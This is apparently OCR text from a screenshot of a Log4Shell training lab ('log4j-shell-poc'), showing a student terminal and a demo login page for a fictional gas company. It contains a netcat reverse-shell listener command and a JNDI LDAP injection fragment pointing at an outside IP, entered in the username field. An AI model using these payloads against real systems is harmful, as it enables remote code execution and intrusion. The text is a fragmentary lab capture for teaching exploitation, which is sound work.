 Activities
Firefox Web Browser
52.91.129.42
student@ip-10-1-0-241: ~/log4j-shell-poc
student@ip-10-1-0-241: ~/log4j-shel...
student@ip-10-1-0-241: ~/log4j-shel...
student@ip-10-1-0-241:~/log4j-shell-poc$ nc -lvnp 9001 1
Listening on 0.0.0.0 9001
k8s-default-log4shel-c24b
Firefox Privacy Notice -
k8s-default-log4shel-c24b88998a-78edb897299575c3.elb.us-eas
SMARTGAS
The most popular gas startup company in Cancun
Hello Again!
Welcome Back
2
@ ldap://52.91.129.42:1389/a}
3
●●●●●●●●
4
Login
Forgot Password ?